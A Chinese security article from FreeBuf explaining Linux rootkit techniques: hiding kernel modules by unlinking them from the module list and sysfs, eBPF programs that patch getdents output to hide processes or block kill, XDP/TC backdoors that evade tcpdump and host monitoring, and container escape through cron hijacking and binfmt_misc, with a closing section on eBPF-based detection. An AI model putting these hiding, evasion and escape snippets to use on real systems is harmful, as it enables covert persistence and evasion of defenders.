


官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

- 关注
 本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
理论上讲,不存在毫无痕迹得Rootkit,因为如果毫无痕迹,攻击者就无法控制这个Rootkit,Rootkit的博弈,拼的就是谁对操作系统的底层了解更加深入。
/proc/modules 隐藏
当模块被装载进内核之后,其导出符号会变成内核公用符号表的一部分,可以直接通过 /proc/kallsyms 进行查看:
同时我们可以通过 /proc/modules查看到我们的 rootkit:
内核模块在内核当中被表示为一个 module结构体,当我们使用 insmod加载一个 LKM 时,实际上会调用到 init_module()系统调用创建一个 module结构体:
struct module {
enum module_state state;
/* Member of list of modules */
struct list_head list;
//...
多个 module结构体之间组成一个双向链表,链表头部定义于 kernel/module/main.c中:
LIST_HEAD(modules);
当我们使用 lsmod显示已经装载的内核模块时,实际上会读取 /proc/modules文件,而这实际是通过注册了序列文件接口对 modules 链表进行遍历完成的,同时这套逻辑也被应用于 /proc/kallsyms上:
/* Called by the /proc file system to return a list of modules. */
static void *m_start(struct seq_file *m, loff_t *pos)
{
mutex_lock(&module_mutex);
return seq_list_start(&modules, *pos);
}
static void *m_next(struct seq_file *m, void *p, loff_t *pos)
{
return seq_list_next(p, &modules, pos);
}
static void m_stop(struct seq_file *m, void *p)
{
mutex_unlock(&module_mutex);
}
// m_show 就是获取模块信息,没啥好看的:)
static const struct seq_operations modules_op = {
.start = m_start,
.next = m_next,
.stop = m_stop,
.show = m_show
};
/*
* This also sets the "private" pointer to non-NULL if the
* kernel pointers should be hidden (so you can just test
* "m->private" to see if you should keep the values private).
*
* We use the same logic as for /proc/kallsyms.
*/
static int modules_open(struct inode *inode, struct file *file)
{
int err = seq_open(file, &modules_op);
if (!err) {
struct seq_file *m = file->private_data;
m->private = kallsyms_show_value(file->f_cred) ? NULL : (void *)8ul;
}
return err;
}
static const struct proc_ops modules_proc_ops = {
.proc_flags = PROC_ENTRY_PERMANENT,
.proc_open = modules_open,
.proc_read = seq_read,
.proc_lseek = seq_lseek,
.proc_release = seq_release,
};
static int __init proc_modules_init(void)
{
proc_create("modules", 0, NULL, &modules_proc_ops);
return 0;
}
module_init(proc_modules_init);
因此我们不难想到的是我们可以通过将 rootkit 模块的 module 结构体从双向链表上脱链的方式完成模块隐藏,我们可以通过 THIS_MODULE宏获取对当前模块的 module结构体的引用,从而有代码如下:
void a3_rootkit_hide_module_procfs(void)
{
struct list_head *list;
list = &(THIS_MODULE->list);
list->prev->next = list->next;
list->next->prev = list->prev;
}
内核隐藏项目源码diamorphine
断链后

/sys/module 隐藏
sysfs 与 procfs 相类似,同样是一个基于 RAM 的虚拟文件系统,它的作用是将内核信息以文件的方式提供给用户程序使用,其中便包括我们的 rootkit 模块信息,sysfs 会动态读取内核中的 kobject 层次结构并在 /sys/module/目录下生成文件
Kobject 是 Linux 中的设备数据结构基类,在内核中为 struct kobject结构体,通常内嵌在其他数据结构中;每个设备都有一个 kobject 结构体,多个 kobject 间通过内核双向链表进行链接;kobject 之间构成层次结构
/// include/linux/kobject.h
struct kobject {
const char *name; /// 名字,可以唯一标识该对象
struct list_head entry; /// 链接到所属的kset
struct kobject *parent; /// 指向父kobject,通常来说,父kobject会内嵌到其他结构体中
struct kset *kset; /// 所属的kset
const struct kobj_type *ktype; /// 用于定义kobject的行为
/// 对应sysfs目录,后续在kobject下添加的文件(比如属性)会放到这个目录,
/// 每个文件也是一个kernfs_node,通过rbtree连接到kobject->sd
struct kernfs_node *sd; /*sysfsdirectory entry */
struct kref kref; /// 引用计数,用于管理kobject的生命周期
#ifdef CONFIG_DEBUG_KOBJECT_RELEASE
struct delayed_work release;
#endif
unsigned int state_initialized:1; /// 是否完成初始化
unsigned int state_in_sysfs:1; /// 是否添加到sysfs中
unsigned int state_add_uevent_sent:1; ///
unsigned int state_remove_uevent_sent:1;///
unsigned int uevent_suppress:1; ///
};
我们可以使用 kobject_del()函数(定义于 /lib/kobject.c中)来将一个 kobject 从层次结构中脱离,这里我们将在我们的 rootkit 的 init 函数末尾使用这个函数:
static int __init rootkit_init(void)
{
...
// unlink from kobject
kobject_del(&__this_module.mkobj.kobj);
list_del(&(&__list_module->mkobj.kobj.entry));
return 0;
}
eBPF -- 一把双刃剑
eBPF(Extended Berkeley Packet Filter)是一个强大的编程框架,旨在在 Linux 内核中安全地运行沙盒程序,而无需对内核代码进行修改。

eBPF 程序是事件驱动的,当内核或应用程序通过某个钩子点时运行。预定义的钩子包括系统调用、函数入口/退出、内核跟踪点、网络事件等。

如果预定义的钩子不能满足特定需求,则可以创建内核探针(kprobe)或用户探针(uprobe),以便在内核或用户应用程序的几乎任何位置附加 eBPF 程序。另一方面,跟踪点只能附加到内核或用户空间中的预定义位置。任何时候该函数或地址运行时,eBPF 程序都会被调用,该程序将能够及时检查有关该函数调用和系统的信息。
ebpf Rootkit 的实现
bpf_probe_write_user 修改用户空间内存
Corrupt syscall output
Minor and major page faults
如果内存被换出或未标记为可写,该函数将失败
一条警告消息会打印到内核日志中,说明正在使用该函数。这是为了警告用户程序正在使用具有潜在危险的 eBPF 辅助函数
int handle_getdents_patch(struct trace_event_raw_sys_exit *ctx)
{
// Only patch if we've already checked and found our pid's folder to hide
size_t pid_tgid = bpf_get_current_pid_tgid();
long unsigned int *pbuff_addr = bpf_map_lookup_elem(&map_to_patch, &pid_tgid);
if (pbuff_addr == 0)
{
return 0;
}
// Unlink target, by reading in previous linux_dirent64 struct,
// and setting it's d_reclen to cover itself and our target.
// This will make the program skip over our folder.
long unsigned int buff_addr = *pbuff_addr;
struct linux_dirent64 *dirp_previous = (struct linux_dirent64 *)buff_addr;
short unsigned int d_reclen_previous = 0;
bpf_probe_read_user(&d_reclen_previous, sizeof(d_reclen_previous), &dirp_previous->d_reclen);
struct linux_dirent64 *dirp = (struct linux_dirent64 *)(buff_addr + d_reclen_previous);
short unsigned int d_reclen = 0;
bpf_probe_read_user(&d_reclen, sizeof(d_reclen), &dirp->d_reclen);
// Debug print
char filename[MAX_PID_LEN];
bpf_probe_read_user_str(&filename, pid_to_hide_len, dirp_previous->d_name);
filename[pid_to_hide_len - 1] = 0x00;
bpf_printk("[PID_HIDE] filename previous %s\n", filename);
bpf_probe_read_user_str(&filename, pid_to_hide_len, dirp->d_name);
filename[pid_to_hide_len - 1] = 0x00;
bpf_printk("[PID_HIDE] filename next one %s\n", filename);
// Attempt to overwrite
short unsigned int d_reclen_new = d_reclen_previous + d_reclen;
long ret = bpf_probe_write_user(&dirp_previous->d_reclen, &d_reclen_new, sizeof(d_reclen_new));
// Send an event
struct event *e;
e = bpf_ringbuf_reserve(&rb, sizeof(*e), 0);
if (e)
{
e->success = (ret == 0);
e->pid = (pid_tgid >> 32);
bpf_get_current_comm(&e->comm, sizeof(e->comm));
bpf_ringbuf_submit(e, 0);
}
bpf_map_delete_elem(&map_to_patch, &pid_tgid);
return 0;
}
bpf_override_return 修改返回值
例如,如果你想运行kill -9 ,恶意软件可以将 kprobe 附加到适当的内核函数以处理 kill 信号,返回错误,并有效地阻止系统调用的发生
Block syscall
Alter syscall return value
But syscall was really executed by the kernel !
有一个内核构建时选项可以启用它:CONFIG_BPF_KPROBE_OVERRIDE
ALLOW_ERROR_INJECTION它仅适用于使用宏的函数
目前仅支持 x86
它只能与 kprobes 一起使用
XDP隐藏流量绕过TCPDUMP

BPF (伯克利包过滤器”(Berkeley Packet Filter))是 Linux 内核中一个非常灵活与高效的类虚拟机(virtual machine-like)组件, 能够在许多内核 hook 点安全地执行字节码(bytecode )。很多 内核子系统都已经使用了 BPF,例如常见的网络(networking)、跟踪( tracing)与安全(security ,例如沙盒)。
XDP 是Linux 内核中提供高性能、可编程的网络数据包处理框架

XDP 的工作模式
XDP 有三种工作模式,默认是 native(原生)模式,当讨论 XDP 时通常隐含的都是指这 种模式。
Native XDP
默认模式,在这种模式中,XDP BPF 程序直接运行在网络驱动的早期接收路径上( early receive path)。Offloaded XDP
在这种模式中,XDP BPF程序直接 offload 到网卡。Generic XDP
对于还没有实现 native 或 offloaded XDP 的驱动,内核提供了一个 generic XDP 选 项,这种设置主要面向的是用内核的 XDP API 来编写和测试程序的开发者,对于在生产环境使用XDP,推荐要么选择native要么选择offloaded模式。
tcpdump这种抓包工具的原理和bpf后门是一样的,也是工作在链路层。所以网卡接收到数据包后,会先经过xdp ebpf后门,然后分别经过bpf后门和tcpdump。
TC 流量控制层

关于hijacking 的一点思考
目前对于防守方的监测主要是主机异常现象 和监测设备的异常 ,对于持久化通信的维持,在受害者主机进行 ebpf xdp 和 tc 的后门能够绕过主机的防火墙的限制,将特定的数据包转换成恶意的通信流量

如果在返回的数据包的内容中进行一部分自定义加密/编码/混淆,解除掉RAT 或者webshell的通信特征,不要直白的返回命令执行的结果,等回传到攻击者主机的时候,在攻击者机器进行ebpf XDP程序解密或去混淆,得到真实回传的恶意请求,可以绕过部分流量监测设备
常规的主机安全防御产品一般用netlinklinux kernel module等技术实现进程创建、网络通讯等行为感知,而eBPF的hook点可以比这些技术更加深,比他们执行更早,意味着常规HIDS并不能感知发现他
Web&命令执行
RAT
FRP
ebpf docker容器逃逸

内核逃逸
内核漏洞:内核漏洞到容器逃逸的本质,就是nsproxy的切换
内核特性: 通过hook用户态的进程去完成容器外的命令执行
| 特性/功能 | 要求 |
|---|---|
| bpf系统调用 | 拥有CAP_SYS_ADMIN; kernel 5.8开始拥有CAP_SYS_ADMIN或者CAP_BPF |
| Unprivileged bpf - “socket filter” like | kernel.unprivileged_bpf_disabled为0或拥有上述权限 |
| perf_event_open系统调用 | 拥有CAP_SYS_ADMIN; kernel 5.8开始拥有CAP_SYS_ADMIN或者CAP_PERFMON |
| kprobe | 需要使用tracefs; kernel 4.17后可用perf_event_open创建 |
| tracepoint | 需要使用tracefs |
| raw_tracepoint | kernel 4.17后通过bpf调用BPF_RAW_TRACEPOINT_OPEN即可 |
案例一 : ebpf 实现cron 任务劫持逃逸
CRONTAB 原理
首先先定义了我们熟知的几个路径
#define CRONDIR "/var/spool/cron"
#define SPOOL_DIR "crontabs"
#define SYSCRONTAB "/etc/crontab"
文件检查
if (stat(SYSCRONTAB, &syscron_stat) < OK)
syscron_stat.st_mtim = ts_zero;
/* if spooldir's mtime has not changed, we don't need to fiddle with
* the database.
*
* Note that old_db->mtime is initialized to 0 in main(), and
* so is guaranteed to be different than the stat() mtime the first
* time this function is called.
*/
if (TEQUAL(old_db->mtim, TMAX(statbuf.st_mtim, syscron_stat.st_mtim))) {
Debug(DLOAD, ("[%ld] spool dir mtime unch, no load needed.\n",
(long)getpid()))
return;
}
当mtime 和新的mtime 不一致的时候进入另一个分支,新的mtime取值是 mtime是 SPOOL_DIR和 SYSCRONTAB中的最大值。如果修改了,则记录在new_db中
if (TEQUAL(old_db->mtim, TMAX(statbuf.st_mtim, syscron_stat.st_mtim))) {
Debug(DLOAD, ("[%ld] spool dir mtime unch, no load needed.\n",
(long)getpid()))
return;
}
new_db.mtim = TMAX(statbuf.st_mtim, syscron_stat.st_mtim);
new_db.head = new_db.tail = NULL;
if (!TEQUAL(syscron_stat.st_mtim, ts_zero))
process_crontab("root", NULL, SYSCRONTAB, &syscron_stat,&new_db, old_db);
process_crontab的逻辑是先通过fd查看crontab是否可读取,然后,通过
// tabname = "/etc/crontab"
if ((crontab_fd = open(tabname, O_RDONLY|O_NONBLOCK|O_NOFOLLOW, 0)) < OK) {
/* crontab not accessible?
*/
log_it(fname, getpid(), "CAN'T OPEN", tabname);
goto next_crontab;
}
if (fstat(crontab_fd, statbuf) < OK) {
log_it(fname, getpid(), "FSTAT FAILED", tabname);
goto next_crontab;
}
/* if crontab has not changed since we last read it
* in, then we can just use our existing entry.
*/
if (TEQUAL(u->mtim, statbuf->st_mtim)) {
Debug(DLOAD, (" [no change, using old data]"))
unlink_user(old_db, u);
link_user(new_db, u);
goto next_crontab;
}
通俗理解:cron任务会定时读写,通过hook 让cron检测到文件的更新,当检测到更新时,会触发读取crontabs,最后通过hook 读取文件时候修改内存中的数据
详细原理:
hook
sys_enter获得进程的syscall id,从进程命令行获取对应的文件名(对比是否是cron)读取文件
/etc/crontab或者crontabs,主要目的是捕获对应的cron进程中判断两个文件名的地方绕过两个TEQUAL,让cron检测到文件的更新
修改fstat 返回,只是需要我们先hook
openat的返回处并保存打开的文件描述符的值最后就是在读取文件信息的时候修改处于进程内存里的返回数据,即hook
read系统调用返回的时候
binfmt_misc 内核容器逃逸
binfmt_misc是Linux内核的一种功能,它允许识别任意可执行文件格式,并将其传递给特定的用户空间应用程序,如模拟器和虚拟机。它不光光可以通过文件的扩展名来判断的,还可以通过文件开始位置的特殊的字节(Magic Byte)来判断
例如我们可以利用该功能执行.exe程序等
功能使用
使用binfmt_misc 首先要进行如下绑定
mount binfmt_misc -t binfmt_misc /proc/sys/fs/binfmt_misc
创建一个需要解释器的文件如test, 写入任意字符
echo abcdefg > test
创建解释器
!#/bin/bash
echo test
绑定解释器
echo ':binfmt-test:M::12345678::/usr/local/bin/fake-runner:P' > /proc/sys/fs/binfmt_misc/register

上述格式:name :type :offset :magic :mask :interpreter :flags
1)name:这个规则的名字,理论上可以取任何名字,只要不重名就可以了。但是为了方便以后维护一般都取一个有意义的名字,比如表示被打开文件特性的名字,或者要打开这个文件的程序的名字等;
2)type:表示如何匹配被打开的文件,只可以使用“E”或者“M”,只能选其一,两者不可共用。“E”代表只根据待打开文件的扩展名来识别,而“M”表示只根据待打开文件特定位置的几位魔数(Magic Byte)来识别;
3)offset:这个字段只对前面type字段设置成“M”之后才有效,它表示从文件的多少偏移开始查找要匹配的魔数。如果跳过这个字断不设置的话,默认就是0;
4)magic:它表示真正要匹配的魔数,如果type字段设置成“M”的话;或者表示文件的扩展名,如果type字段设置成“E”的话。对于匹配魔数来说,如果要匹配的魔数是ASCII码可见字符,可以直接输入,而如果是不可见的话,可以输入其16进制数值,前面加上“\x”或者“\x”(如果在Shell环境中的话。对于匹配文件扩展名来说,就在这里写上文件的扩展名,但不要包括扩展名前面的点号(“.”),且这个扩展名是大小写敏感的,有些特殊的字符,例如目录分隔符正斜杠(“/”)是不允许输入的;
5)mask:同样,这个字段只对前面type字段设置成“M”之后才有效。它表示要匹配哪些位,它的长度要和magic字段魔数的长度一致。如果某一位为1,表示这一位必须要与magic对应的位匹配;如果对应的位为0,表示忽略对这一位的匹配,取什么值都可以。如果是0xff的话,即表示全部位都要匹配,默认情况下,如果不设置这个字段的话,表示要与magic全部匹配(即等效于所有都设置成0xff)。还有同样对于NUL来说,要使用转义(\x00),否则对这行字符串的解释将到NUL停止,后面的不再起作用;
6)interpreter:表示要用哪个程序来启动这个类型的文件,一定要使用全路径名,不要使用相对路径名;
7)flags:这个字段可选,主要用来控制interpreter打开文件的行为。比较常用的是‘P’(请注意,一定要大写),表示保留原始的argv[0]参数。这是什么意思呢?默认情况下,如果不设置这个标志的话,binfmt_misc会将传给interpreter的第一个参数,即argv[0],修改成要被打开文件的全路径名。当设置了‘P’之后,binfmt_misc会保留原来的argv[0],在原来的argv[0]和argv[1]之间插入一个参数,用来存放要被打开文件的全路径名。比如,如果想用程序/bin/foo来打开/usr/local/bin/blah这个文件,如果不设置‘P’的话,传给程序/bin/foo的参数列表argv[]是["/usr/local/bin/blah", "blah"],而如果设置了‘P’之后,程序/bin/foo得到的参数列表是["/bin/foo", "/usr/local/bin/blah", "blah"]。
执行跨系统程序
有的上述的信息我们可以利用wine 执行windows exe程序
echo ':DOSWin:M::MZ::/usr/local/bin/wine:' > register
利用dosexec 执行 dos应用
echo ':DEXE:M::\x0eDEX::/usr/bin/dosexec:' > register
自定义handler

容器逃逸思考
条件权限 容器具有 CAP_SYS_ADMIN 权限
通过自定义解析linux常见的特定类型文件如shell,elf文件,等host 主机执行我们所注册的文件时,我们的解释器优先于/bin/bash ,或者elf文件解释器 执行,达到容器逃逸的目的

找到容器挂载点

写一个自己自定义的handler

创建解析/bin/sh的新的解释器指向自己写的handler


主机执行任意sh脚本容器逃逸成功

ebpf 检测Rootkit
ebpf 监测恶意行为,包括网络通信和恶意调用的原理其实和攻击手法原理一样,检测的思路也异曲同工
由于ebpf能够通过钩子挂钩系统调用,因此通过探针安装完成特定系统调用的运行,监测是否异常可以看到是否存在rootkit

检测对系统调用表的劫持
检查系统调用入口指针是否存在于_text(内核内存空间代码段入口)和e_text(内核代码结束)之间,这是绝大部分内核符号所在的地址范围。如果出现系统调用表指向该范围之外的区域(实际上指向一个模块),则有问题
例如劫持getdents 指向 自定义的功能模块
检测命令执行
当在用户执行一个新程序时, sys_execve执行到search_binary_handler时, 会调用LSM的security_bprm_check()函数检测是否允许继续执行
int search_binary_handler(struct linux_binprm *bprm)
{
...
retval = security_bprm_check(bprm);
if (retval)
return retval;
...
}
针对execve syscall ,security_bprm_check ,sched_process_exec 等位置进行kprobe动态插桩和tracepoint 静态插桩完成检测
execve syscall 系统调用
security_bprm_check 检查用户是否有权限运行该文件
sched_process_exec 每个成功调用系统调用exec()上触发
TRACE_EVENT(sched_process_exec,
TP_PROTO(struct task_struct *p, pid_t old_pid,
struct linux_binprm *bprm),
TP_ARGS(p, old_pid, bprm),
TP_STRUCT__entry(
__string( filename, bprm->filename )
__field( pid_t, pid )
__field( pid_t, old_pid )
),
TP_fast_assign(
__assign_str(filename, bprm->filename);
__entry->pid = p->pid;
__entry->old_pid = old_pid;
),
TP_printk("filename=%s pid=%d old_pid=%d", __get_str(filename),
__entry->pid, __entry->old_pid)
);
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
- 0 文章数
- 0 关注者